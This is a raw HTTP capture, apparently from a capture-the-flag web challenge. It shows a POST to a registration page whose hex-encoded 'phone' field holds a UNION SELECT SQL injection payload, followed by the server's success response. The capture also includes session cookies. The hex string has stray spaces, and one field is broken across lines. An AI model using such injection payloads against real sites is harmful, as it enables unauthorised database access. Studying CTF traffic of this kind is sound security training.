 POST /register.php HTTP/1.1
Host: 0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Content-Length: 141
Cache-Control: max-age=0
Origin: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s1782762496;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202,1535377895,1535972790; Hm_lpvt_9104989ce242a8e03049eaceca950328=1535972790;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202,1535377895,1535972790; Hm_lpvt_1a32f7c660491887db0960e9c314b022=1535972790;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535382236,1535421216,1535972698,1535972795;
ci_session=c4993d1d4600dcfb461eacd71471e20a748934d3; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1536062849;
PHPSESSID=clgmgb1l5cneaa65mshe27jmi1
Connection: close
username=test4&password=123&phone=0x3132332720756e696f6e2073656c65637420646174616261736528292 06f7264657220627920312064657363 23&regis
ter=Login
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 04 Sep 2018 12:32:33 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<script>alert("注册成功");window.location.href="index.php";</script>